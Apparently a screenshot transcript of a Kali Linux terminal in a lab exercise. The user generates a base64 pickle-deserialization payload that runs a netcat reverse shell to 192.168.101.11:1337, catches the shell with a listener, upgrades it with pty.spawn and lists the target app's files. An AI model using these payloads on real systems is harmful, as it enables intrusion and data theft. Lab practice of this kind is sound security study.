 kali12@kali: ~/Downloads
File Actions Edit View Help
┌──(kali12㉿kali)-[~/Downloads]
└─$ python3 payload.py
LHOST: 192.168.101.11
LPORT: 1337
b'gASVQAAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjCVuYyAtbnYgMTkyLjE2OC4xMDE
uMTEgMTMzNyAtZSAvYmluL3NolIWUUpQu'
┌──(kali12㉿kali)-[~/Downloads]
└─$ nc -lvp 1337
listening on [any] 1337 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.101.11] from (UNKNOWN) [172.17.0.2] 46309
python3 -c 'import pty; pty.spawn("/bin/bash")'
bash-4.4$ ls
ls
Dockerfile __main__.py requirements.txt templates
Login.py config rev.py
SQL.db models static
bash-4.4$